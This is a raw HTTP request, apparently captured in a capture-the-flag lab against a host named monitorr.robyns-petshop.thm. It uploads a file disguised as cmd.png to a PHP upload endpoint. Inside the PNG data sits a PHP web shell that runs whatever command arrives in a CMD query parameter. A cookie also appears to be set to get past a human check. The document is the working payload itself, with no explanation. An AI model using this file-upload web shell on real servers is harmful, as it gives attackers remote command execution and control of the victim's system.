 1 POST /assets/php/upload.php HTTP/1.1
2 Host: monitorr.robyns-petshop.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2538027035357519023725296​25446
8 Content-Length: 517
9 Connection: close
10 Cookie: isHuman=1; PHPSESSID=lcb6jfo3i7dnicq4b2g37fbht6
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------253802703535751902372529625446
14 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.png"
15 Content-Type: image/png
16
17 PNG
18
19 IHDR üí£nIDATxcü<?PHP ECHO SYSTEM($_GET['CMD']); ?> àÄ-ËýøvóIÐ#î«kzñ=9ÍöËòßÓú¾<,¾©£`Q0
20 FÁ(£`¡î ðnYIEND®B`
21 -----------------------------253802703535751902372529625446
22 Content-Disposition: form-data; name="submit"
23
24 Upload Image
25 -----------------------------253802703535751902372529625446--
26